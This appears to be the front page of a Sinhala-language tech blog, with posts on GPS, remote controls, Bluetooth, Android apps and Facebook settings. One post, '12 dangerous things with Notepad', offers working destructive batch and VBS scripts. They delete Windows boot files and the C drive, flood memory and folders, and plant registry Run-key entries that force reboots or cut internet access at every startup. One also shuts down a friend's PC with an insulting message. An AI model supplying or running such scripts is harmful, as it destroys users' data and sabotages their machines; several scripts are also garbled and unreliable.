GPS තාක්ශණය ගැන දැනගමු
GPS නොහොත් Global Positioning System යනු චන්ද්රිකා(Satellite) පදනම් කරගත් Navigation System එකකි.Navigation System එකක් යනු තමා සිටින ස්ථානය සිතියමකින් බලාගැනීමේ ක්රමයකි.මෙය සිදු වන්නෙ ඇමෙරිකානු ආරක්ශක අමාත්යංශය විසින් ලොව වටා කක්ශගත කර ඇති චන්ද්රිකා 24ක් මඟිනි.මෙය ප්රථමයෙන් යුධාය කටයුතු වලට භාවිතා කර ඇති අතර පසුව, (1980) රජය විසින් සිවිල් ජනයා හට භාවිතා කිරීමට ඉඩ ලබා දී ඇත.කුමන කාළගුණ තතවයකදී වුවත් පැය 24ම ලොව ඕනෑම ස්ථානයක සාර්ථකව මෙම GPS තාක්ශණය ක්රියාත්මක වේ.වැදගත් කරුණක් නම්, මෙය සම්පූර්ණයෙන්ම නොමිළේ ලබා දෙන සේවාවකි.
මෙය ක්රියාත්මක වන්නේ කෙසේද?
සෑම GPS චන්ද්රිකාවක්ම පෘථිවිය වෙත දත්ත සම්ප්රේශණය කරමින් තම කක්ශය මත දිනකට දෙවතාවක් ගමන් කරයි.GPS හ්රාහකයින් (Receivers) විසින් මෙම දත්ත උපයෝගීකොටගෙන තමා සිටින ස්ථානය ගණනය කරනු ලබනවා.GPS Satellite එකේ සිට තමා වෙත එවන සංඥාව එයට ලබාගන්නා කාලය සංසන්දනය කරමින් මෙම ගණනය කිරීම සිදු වේ.එමඟින් තමා (Receiver) හා GPS Satellite එක කෙතරම් දුරකින් සිටින්නේද යන්න සොයාගනී.මෙලෙසින් එක් Receiver එකක් GPS Satellite කිහිපයක් භාවිතා කොට තමා සිටින ස්ථානය Receiver එකෙහි සිතියම මඟින් නිරූපණය කරයි.
Receiver එක මඟින් තමා සිටින ස්ථානය ද්විමාන(2D) ලෙස නොහොත් අක්ශාංශ හා දේශාංශ මඟින් නිරූපණය කිරීමට අවම වශයෙන් GPS Satellite 3ක්වත් අවශ්ය වේ.GPS Satellite 4ක් හෝ ඊට වැඩි ප්රමාණයක් උපයෝගී කරගනිමින් තමා සිටින ස්ථානය 4D ලෙස නොහොත් අක්ශාංශ, දේශාංශ හා උත්තාංශ(latitude, longitude and altitude) වශයෙන් ලබාගත හැක.
මෙලෙසින් Receiver සිටින ස්ථානය එක් ලබාගත් පසුව, GPS ඒකකය මඟින් එය ගමන් කරන වේගය, දිශාව, මාර්ගය, ගමන් කළ දුර, ගමනාරම්භයේ සිට ගමනන්තය දක්වා දුර, හිරු නැඟීම හා හිරු බැසීම සිදුවන කාලය වැනි දෑ දැනගත හැක.
GPS කෙතරම් නිවැරදිද?
අද භාවිතා වන GPS Receiver නිර්වද්යතාව අතින් ඉහළ වේ.මන්ද යත්, ඒවාගේ භාවිතා වන සමාන්තර බහු නාලිකා සැලැස්ම නිසාවෙනි (parallel multi-channel design).Garmin's 12 parallel channel receivers විසින් ඉතා කෙටි කාලයකදී Satellites විසින් සපයන දත්ත ලබාගැනීමටත්, ඒවා ක්රියාත්මක කළ විගස ප්රබල ලෙස එම සබඳතාවය පවත්වාගැනීමටත් හැකියාවක් පවතී.Garmin® GPS receivers හරහා 15m ට ආසාන්න වශයෙන් නිවැරදිව තමා සිටින ස්ථානය ගණනය කළ හැක.GPS චන්ද්රිකා පද්ධතිය (GPS Satellite System)
පෘථිවියට සැතපුම් 12,000 ක් ඉහලින් පිහිටා ඇති චන්ද්රිකා 24 ක් කක්ශගතකොට ඇත. මේවා නොකඩවා ගමන් කරන අතර පැය 24ට අඩු කාලය්කදී සෑම චන්ද්රිකාවක්ම වට දෙකක් තම කක්ශය හරහා ගමන් කරයි. මේවා පැයට සැතපුම් 7,000 ක වේගයෙන් ගමන් කරන අතර මෙම චන්ද්රිකා සූර්ය බලයෙන් ක්රියාත්මක වේ.සූර්යග්රහණයකදී වුවත් නොකඩවා බලය ලබාගැනීමට උපස්ථ බැටරි (Battery Backup) භාවිතා කරයි.සෑම චන්ද්රිකාවකම කුඩා Rocket boosters භාවිතා කරමින් ඒවායෙහි නිවැරදි ගමන් මාර්ගය පවත්වාගනී.පහතින් දැක්වෙන්නේ GPS Satellite ගැන තවත් තොරතුරු කිහිපයකි
- පළමු GPS Satellite එක කක්ශගත කරන ලද්දේ 1978දී ය.
- මුල් වරට GPS Satellite 24ක මණ්ඩලය පිහිටවූයේ 1994දී ය.
- සෑම චන්ද්රිකාවක්ම වසර 10ක් දක්වා ක්රියාත්මක වීමට් සෑහෙන අතර ඉන් මත්තට භාවිතා විය යුතු චන්ද්රිකා දැනට නිපදවමින් පවතී.
- එක් චන්ද්රිකාවක් රාත්තල් 2000 ක් පමණ බරකින් යුක්ත වන අතර අඩි 17ක් වන හරස් සූර්ය පැනල අන්තර්ගත වේ.
- ඒවායෙහි සම්ප්රේශකය (Transmitter) 50w හෝ ඊට අඩු බලයක් නිකුත් කරයි.
- 1575.42 MHz UHF පරාසයකින් මෙම තරංග පිට කරති. අප භාවිතා කරන FM ගුවන්විදුලි වල නම් 88-108MHz පරාසයක් භාවිතා කරයි.
- එලෙසින් තොරතුරු කාණ්ඩ 3ක් සම්ප්රේශණය වේ.ඒවා නම්, Pseudorandom කේත, Ephemeris දත්ත හා Almanac දත්ත ය.
- Pseudorandom යනු එක් එක් චන්ද්රිකාව හඳුනාගැනීමට භාවිතා කරන කේතයයි.
- Ephemeris දත්ත මඟින් චන්ද්රිකාව හොඳ තත්වයේ පසුවන්නේද යන බව පෙන්වා දේ.
- Almanac දත්ත හරහා එම චන්ද්රිකාව දවසේ නියමිත් වේලාවෙදි කුමන ස්ථානයක සිටිය යුතුද යන බව හඳුනා ගනී.
Best thanks to www8.garmin.com
9:21 PM by Unknown · 2
Android Phone එක DJ Console එකක් කරමු?
යාලුවනේ ඔන්න ගෙනාවා පට්ට පට පට භාන්ඩයක්. මතකද අපි Android Phone එක Octapad එකක් කරපු හැටි. මේක ඊටත් වඩා සුපිරි වැඩක්, ලොකු ගානක් දීලා ගන්න තියෙන DJ Console එක Phone එකට දාගෙන වැඩර් වගේ DJ කරන්න තමා තියෙන්නෙ. ;) ඒත් කොහොමද?
මෙන්න App එක අරගන්න. ---->>>
මෙන්න App එක අරගන්න. ---->>>
Download Locations for DJ Studio 5 - Free music mixer APK 5.1.2 (File Size: 11M)
6:15 AM by Unknown · 1
Remote Control වැඩ කරන්නේ කෙසේද?
Remote Control Car එකක් , TV Remote එකක් හෝ භාවිතා නොකළ කෙනෙක් නැති තරම්. ඒත් දන්නවද මෙව්වා වැඩ කරන්නෙ කොහොමද කියලා? හරි අද ලිපියෙන් මම කතාකරන්න යන්නෙ ඒ ගැන. Remote Control කියන්නෙ දුරස්ථව පාලනය. සිංහලෙන් දුරස්ථ පාලකය කියන්නෙ Remote එකට. ඔයාලා දන්න දෙයක් තමා සෙල්ලම් CAR වලට එන Remote එකේ වගේ නෙවේ TV එකේ Remote එක නම් TV එක තියෙන දිශාවටම හරවන්න ඕනේ. ඒකයි වෙනස RC Car එකේදි වෙන්නෙ ඊයෙ ලිපියෙන් කිව්වා වගේ Bluetooth වගේ තරංගයකින් (මේවට කියන්නෙ විද්යුත්චුම්භක තරංග කියලා) දුරස්ථ උපංගය හා සම්භන්ධ වී එය පාලනය කිරීම.
නමුත් TV Remote එකේදි වෙන්නෙ විද්යුත්චුම්භක තරංග වෙනුවට ආලලෝක තරංග භාවිතා කරමින් එම පාලන උපදෙස් රූපවාහිනිය වෙත යැවීමයි.
RC Car එකෙයි Remote එකෙයි තියෙන්නෙ Antenna දෙකක්, නමුත් TV එකේ තියෙන්නෙ අර Remote එකෙන් එවන ආලෝක තරංග හදුනගන්නා උප්කරණයක් (Infrared Receiver), Remote එකේ තියෙන්නෙ පොඩි LED එකක් (Infrared LED - මේවගෙන් එන ආලෝකය පියවි ඇසට් නොපෙනේ) . එමඟින් ආලෝකය නිකුත් කරනවා. ඔව් TV එකෙන් Antenna එකක් තියෙනවා එය මෙම Remote Control එකට බලපාන්නේ නැත.
හරි මොකක්ද අර උඩ කිව්ව පාලන උපදෙස් යැවීම?
ඔය වැඩේ ඉහත කතා කරපු Remote වර්ග දෙකේම වෙනවා.නැත්නම් ඉතින් කොහොමද අනිත් උපකරණය පාලනය වෙන්නෙ. ඒත් ඒ උපදෙස් කොහොමද පාලනය කරන ඕනෙ උපකරණය වෙත යන්නෙ? ඒ උපදැස් තේරුම් අරගෙන කොහොමද උපකරණය පාලනය වෙන්නෙ?
මම මුලින් කිව්වා Remote එකෙන් ගමන් කරන්නෙ තරංග කියලා. එම තරංග වල හැඩය පහත ආකරයෙන් ගන්න පුලුවන්
අපි Remote එකෙහි Switch ඔබන ආකාරයට අනුව එහි තියෙන Circuit එකෙන් මෙම තරංග පිට කරයි.
එක් එක් Switch එකට ආවේනික තරංග හැඩ තිබෙන නමුත් (ඉහත ඉන්තූරය බලන්න) ඒ සියල්ලම ඉහත ආකරයේ කොටු හැඩයක් ගනී. (පරිගණක වල භාවිතා වෙන Digital Signals ම තමා මෙව්වත් භාවිතා කරන්නෙ) මේකට කියන්නෙ Encoding කියලා. හරි දැන් ඒ ආවේනික තරංගය හැදුවා. ඊළඟට තියෙන්නෙ මෙය දුරස්ථ උපකරණය වෙත යැවීම. ඒත් ඒක හිතන තරම් ලේසි නැහැ, මොකද ඉහත ආකාරයේ Digital Signal එකක් කියන්නෙ එතරම් බලවත් එකක් නෙවේ, නමුත් Analog කියන්නෙ ඊට වඩා බ්ලවත් Signal එකක්. Signal කියන්නෙ තරංග වලට. Analog Digital වෙනස් වෙන්නෙ තරංගයේ මූලික හැඩය අනුව.
ඉතින් මේ Remote එකට පුලුවන් ඒ Digital Signal එක analog කරන්න, ඒ වැඩේට කියන්නෙ Modulation කියලා. FM කියන වචනෙ හැදෙන්නෙත් ඔතනින් Frequency Modulation. ඒ ගැන පස්සෙ බලමුකො.
උඩ තියෙන්නෙ Remote Car එකක Circuit එකකුයි (වම් පස) එහි Remote එකේ Circuit එකයි ( දකුණු පස) බලන්න ඒ Remote Circuit එකේ තියෙන කලු පැහැති කොටස. ඔව් පොඩි IC එකක්, ඒ උපකරණයෙන් තමා Encoding වැඩේ කරන්නෙ.අපැහැදිලිනම් ඒක උඩ Click කරන්න. ඒකට පහලින් තියෙන්නෙ Transistor වගයක්. ඒවගෙන් තමයි Modulation කියන වැඩේ කරන්නෙ.
මේ පින්තූරෙත් දකුණුපස තිබෙන IR Remote එක බලන්න ඒකෙත් තියෙනවා Encoding කරන IC එකක්.IR Remote වල නම් බොහෝවිට Modulation එක සිදු වන්නේ නැහැ. එකයි මේ Remote එකෙත් Modulation කොටසක් නැත්තෙ. එව්වගෙ අර Digital Signal එක ප්රාණවත් කරනවා Transistor එකකින්(LED එකට පහල තියෙන්නෙ),
ඒක Digital විදියටම TV එකට යවනවා.Digital විදියටම යවන නිසා මෙය වැඩි දුරක් සඳහා භාවිතා කරන්න බැහැ.
හරි දැන් Remote Car එකේ antenna එකට ඒකෙ Remote එකෙන් උපදෙසක් දුන්නා. TV Remote එකෙන් එකෙ IR Receiver එකට උපදෙසක් දුන්නා මොකද කරන්නෙ?
උඩ කතාකරපු එකේ අනිත්පැත්ත තමයි. මුලින්ම IR Receiver එකෙන් හෝ antenna ලබාගන්නා තරංග analog නිසා එය නැවත Digital signal එකක් කරනවා. :D ඒකට කියන්නෙ Demodulation.
ඒ වැඩේ කරන්න Receiver (Remote Car එක හෝ TV එක) එකේ තියෙනවා පොඩි Transistors වලි හැදුන කොටසක්.
එය වම්පස Circuit එකෙහි උඩ කොටසේ ඇත.
ඔව් :D ඊළඟට තියෙන්නෙ අර Encode වෙච්ච එව්වා Decode කරන එක. ඒ කියන්නෙ signal එකට අනුව ක්රියාත්මක වෙන එක. IC එකෙන් අදාල විධානය ලැබුණු පසුව එමඟින් Car එක ක්රියාත්මක වේ. TV එකේ නම් IR Reciver එකට signal එක ලැබුණු විගස IC එක හරහ එය Decode කර TV එක පාලනය වේ. මේ ලිපියට හොඳ ප්රතිචාර ලැබුණොත් FM වලින් Sound UHF VHF (TV වලට එන Signal වර්ග දෙක) හරහා රූප එක් තැනකින් තවත් තැනකට රැගෙන යාම, Satellite TV , GPS මෙව්වාගෙ ඇත්ත කතන්දර කියනවා. :D
10:26 PM by Unknown · 1
ඕනෙම Website එකක් Edit කරමු
හික් හික් කැමතිද Website එකක් Edit කරන්න? අපෝ HTML මොනවත් ඕනෙ නෑ. ගන්නකො පහල තියෙන code එක.
Code Code එක අරගෙන යන්න Edit කරන්න ඕනෙ Website එකට.
දැන් ඕක Browser එකේ Address bar එකේ Paste කරන්න.
Chrome එකේදි javascript: කොටස නැතිවෙන නිසා මුලට ඒකත් Type කරලා ඉන්න.
දැන් Enter ඔබලා Website එකේ කොතනහරි Click කරලා මොනහරි Type කරලා බලන්න. :D දැන් මකලත් බලන්න. කැමති Edit එකක් දෙන්න ඔහොම.
6:16 AM by Unknown · 0
Notepad එකෙන් කළ හැකි භයානක වැඩ 12ක්
මේවා සැබැවින්ම භයානක වන බැවින් ප්රවේසමින් අත්හදා බලන්න.ඔබට මේ සඳහා Virtual PC එකක් භාවිතා කළ හැක.
මිනිත්තුවක් තුළදී Folder 3000කටත් වඩා සෑදීම.
Notepad එක Open කරලා පහත Code එක ගහන්න.
@echo off:top
md %random%
දැන් ඒක 1000.bat හෝ ඔබ කැමති නමකින් Save කරන්න. Save කරපු තැන තියෙන මේ File එක Open කරොත් එතන Folder වලින් පිරෙනවා.
Code එක වැඩ නොකරන අය @echo off
:top
md %random%
md %random%
md %random%
md %random%
md %random%
md %random%
ඔහොම md %random% වැඩි වතාවක් යොදා බලන්න.
පරිගණකයක් සදහටම ක්රියා විරහිත කිරීම.
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows
\win.ini
del c:\windows\win.ini
ඔබේ පරිගණක පද්ධතියම Delete කරන්න.
මෙයත් කැමති .bat File එකක් විදියට Save කරන්න. ඔයාගෙ Hard Disk වල තියෙන සේරම File සුද්ද කරලා දෙයි.
RAM එක ඉවරයක් කරන්න
Notepad එකේ පහල Code එක ගහන්න.
start http://sadeepa01.blogspot.com/
goto A
.bat File එකක් විදියට Save කරන්න.
Internet Connection එක නැති කරලා දාන්න.
Ipconfig /release
මෙය නැවත සැකසීමට
IPconfig /renew
System 32 Folder එක නැති කරන්න
මේක නැති උනොත් Windows වැඩ කරන්නෙ නෑ.
යාලුවට Warning එකක් දීලම එයාගෙ PC එක Shut Down කරන්න.
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
නවතින්නෙ නැතුව Enter කරන්න.
")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
පරිගණකය ඉවරයක් කරන්න
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Anything.VBS ලෙස Save කරන්න.
C Drive එක නැති කරන්න
Del C: *.* |y
පරිගණකය On කළ විගස Off කරවන්න.
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have been HACKED.
PAUSE
මෙය 2.bat ලෙස Save කරන්න.
සදාකාලිකවම Internet නැති කරන්න.
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
මෙය 2.bat ලෙස Save කරන්න.
මෙහි ඇති බොහොමයක් code අත්හදා බැලීමට යාම එතරම් සුදුසු නොවන බැවින් ඔබට යම් ගැටලුවක් සිදුවුවහොත් එයට වගකීමක් මම භරගන්නේ නැත.
5:53 AM by Unknown · 6
Bluetooth වලට ඇයි Bluetooth කියන්නෙ?
උපාංග දෙකක් අතර දත්ත / තොරතුරු හුවමරුවක් කිරීමට පෙර ඒ දෙක අතර කිසියම් සම්බන්ධතාවක් ඇති කළ යුතුය. එය යම් මාධ්යක් පදනම්කොටගෙන ඇති විය යුතු අතර එම මාධ්ය රැහැන් රහිත හෝ රැහන් සහිත විය හැක. Bluetooth යනු රැහැන් රහිත මාධ්යකි.මෙය උපාංග දෙකක් හෝ ඊට වැඩි ප්රමාණයක් අතර සම්බන්ධතා සිදු කරයි.
මෙහිදී රැහැන් නොමැති නිසා උපාංග අතර ගමන් කරන්නේ තරංග වර්ගයකි. මේවා ඇසට නොපෙනෙන අතර එම තරංග දතක හැඩය ගන්නවාද?
නැත! එහි නම හා එම තරංග අතර කිසිඳු සබඳකමක් නැත.Sony Ericsson සමාගම විසින් නිර්මාණය කරන ලද Bluetooth තාක්ශණය එය Bluetooth ලෙස නම් කර ඇත්තේ 10 වන ශතවර්ශයේදී Harald Blåtand නම් රජ කෙනෙකු Denmark සහ Norway එකමුතු කිරීමට එහි සිටි මිනිසුන් එකිනෙකා අතර ඇතිකරගත් සබඳතාව නිසාවෙනි.Blåtand යන්නෙහි තේරුම නම්, blue-tooth ය. පරිගණක තාක්ශණයේදී Bluetooth Protocol විසින් සිදු කරන්නේද මෙවනි ආකාරයෙන් තමා වටා ඇති උපාංක එකමුතු කිරීමකි කාර්යකි.
Bluetooth සංකේතය තුළ Harald Blåtand ගේ නමෙහි මුලකුරු දෙක, H සහ B අඩංගු වේ. B අකුරෙන් පිටතට එන රේඛා දෙක H අකුරක් සංකේතවත් කරන අතර B අකුරෙත් Blåtand මෙන්ම Bluetooth යන අදහසත් ලබාදෙයි.
5:23 AM by Unknown · 0
ඔබ කැමති පුවත් සේවයක සිරස්තල දැන් Desktop Gadget එකකින්ම
ඔන්න යලුවනේ කලෙකට පස්සෙ මගෙ Software එකක් අරන් ආවා. ඔයාලට දැන් එහෙ මෙහෙ රස්තියාදු නොවී කැමති පුවත් සේවයකට අදාල සිරස්තල මෙම Desktop Gadget එක හරහා ලබාගන්න පුලුවන්. මෙන්න බාගන්න Link එක. http://www43.zippyshare.com/v/59307690/file.html
Right Click කරල Add Feed වලින් කැමති පුවත් සේවයේ RSS link එක ලබා දෙන්න.
පරිගණකය on වන විටම මෙය ක්රියාත්මක වන්න Start with Windows Enable යන්න ඔබන්න. එවිට Start>All Programs>Startup Folder එකට මෙය Copy වේ. ඔයාලගෙ අදහස් තියෙනවන්ම් කියල යන්න.
11:34 PM by Unknown · 0
Facebook එකෙන් එන කරදරකාරී E-mail නවත්වමු
අපි සාමාන්යෙන් Facebook එකට දෙන්නෙ අපේ පෞද්ගලික E-mail ලිපිනය වන බව සැබවකි. එහි ගැටලුවක් නැත මන්ද Facebook වෙබ් අඩවිය ජාත්යන්තරව පිළිගැනීමක් ඇති එකක් බැවිනි. ඒ කෙසේ වෙතත් අපි e-mail එකේ inbox එක බැලුවොත් එතන 99% විතර තියෙන්නෙ Facebook එකෙන් එවපු e-mails. මේ නිසා අපට වැදගත් e-mail එකක් පැමිණියද Facebook e-mail අස්සෙ එය සොයාගැනීම පිදුරු ගොඩේ ඉඳිකටුව සේවීමක් වෙනවා. හරි දැන් තියෙන්නෙ මේකට වැට බඳින්න.
මුලින්ම යන්න Facebook එකේ Settings වලට.
දැන් යන්න Notification Se tings වලට.
එතන e-mail කොටසෙ,
'Only notifications about your account, security and privacy' ලෙස තෝරන්න.
දැන් Close ඔබන්න. මෙතනින් ඉදිරියට වැදගත්ම දෙයකට ඇරෙන්නෙ වෙනදා වගේ e-mail එකට වදයක් වෙන්නෙ නෑ Facebook එක.
8:33 AM by Unknown · 0
Pen එකට සෙට් වෙන Portable App 294ක් 20MB වලට.
Pen Drive එකක් කියන්නෙ අතේ ගෙනියන Portable එකක්. ඉතින් ඕකට දාගන්න අඩු MB ගානක Portable Apps ටිකක් තියෙනවානම් යන යන තැන බය නැතුව Install නොකර එවලෙම භාවිතා කරන්න පුලුවන් Apps ගොන්නක් තියාගන්න පුලුවන්. ඔය වැඩේ කරලා දෙන Software කෑල්ලක් තමා LiberKey කියන්නෙ. මෙතනදි ඔයාට කැමති Apps ටික තෝරලා පෙන් එකේ Install කරගන්න පුලුවන්. මෙතනින් අරගන්න software එක. download

| Download size: | 4.45 MB |
| Installed size: | 19.5 MB |
| OS: XP/2003/Vista/2008/Win7/8 - 32/64 bits | |
7:55 AM by Unknown · 2
Paint වලට නොදෙවෙනි Paint.NET
7:41 AM by Unknown · 0
Software ටික කලට වේලාවට Update කරලා තියාගන්න
ඒ විතරද අලුත් Options , ලස්සන Interface විශේෂයෙන්ම ඒ වන විට තිබුණ Version එකේ Bugs (අඩුපාඩු) පවා ඉවත් කරලා තමයි Update එකක් දෙන්නෙ. නමුත් සාමාන්යෙන් අපි භාවිතා කරන පරිගණකයක software කොච්චරනම් තියෙනවාද, ඔය එක එක හොය හොය Upadate කරන එක කරදරය්ක් කියලා කාටත් තේරෙනවානෙ. ඉතින් ඇයි කරදර වෙන්නෙ ඕකට පට්ටම Tool එකක් තියෙද්දි. මෙන්න බාගන්න link එක.
7:32 AM by Unknown · 0
Type නොකර Camera එකෙන් Google Search කරමු
ඔන්න යාලුවනේ අද අරන් ආවෙ Android වලට App එකක්. අපි කවුරුත් දන්න දෙයක් තමයි Google Voice Search නමුත්, දැන් අපිට Voice හෝ Type නොකර Camera එකෙන්ම Google Search කරන්න පුලුවන් මේ App එකෙන්.
මෙතනින් ගන්න App එක -- Download
හරි දැන් බලමු කොහොමද වැඩේ කරන්නෙ කියලා,app එක install කරලා ඒක Open කරන්න.
දැන් එන Camera එකෙන් පැහැදිලිව Photo එකක් ගන්න. මම අරගත්තා වගේ Logo එකක් හරි.
දැන් ඔයාට බලාගන්න පුලුවන් ඒ Photo එකට අදාල Results.
ඔතින් අදාල Result එක Select කරන්න.
කොහොමද වැඩේ Google එකෙන් ලස්සනට ඒක Search කරලා දුන්නා, අපි මොනවත් Type කරේ නැහැ.
තවත් එකක් බලමු.
අපි නමක් දන්නෙ නැති දෙයක් උනත් ඒකෙ Photo එකක් හරහා Google Search කරන්න පුලුවන්. තවත් දෙයක් , මෙතනදි මම Print කරපු දෙයක Photo එකක් Search කළා උනත් ඔයාට Camera එකෙන් තව ගොඩක් දේවල් Search කරන්න පුලුවන්. ඒ වගේම ඔයාට Gallery එකේ photos වුවත් Search කරන්න පුලුවන් පහල Option button එක ඔබලා. තවත් ලිපියකින් හමු වෙමු. :)
8:20 PM by Unknown · 1
Subscribe to:
Posts (Atom)
Link එක Click කළ පසුව විවෘත වන වෙබ් පිටුවෙහි දැන්වීමක් වෙතඔත් එහි උඩ දකුණු කෙළවර තිබෙන Skip Ad බොත්තම ඔබන්න.
මෙහි පළ වන ලිපි sms මඟින් නොමිලේ ලබාගැනීමට
Follow sadeepamax
ලෙස type කර 40404 ට sms කරන්න. මෙය නොමිලේ සිදුවන සේවාවකි.
මෙම බ්ලොග් අඩවියෙහි කිසිඳු ලිපියක් උපුටා ගැනීම තහනම් වන අතර එසේ සිදු කරන අයගේ වෙබ් / බ්ලොග් අඩවි ගූගල් සමාගමේ "Blogger Copyright Infringement" යටතේ නීතිමය පියවර මත අන්තර්ජාලයෙන් ඉවත් කෙරේ.
Powered by Blogger.